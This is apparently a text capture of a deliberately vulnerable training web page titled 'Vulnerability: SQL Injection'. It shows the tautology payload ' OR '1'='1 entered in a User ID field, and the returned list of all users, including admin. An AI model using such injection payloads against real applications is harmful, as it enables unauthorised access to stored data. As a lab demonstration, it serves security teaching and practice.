 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith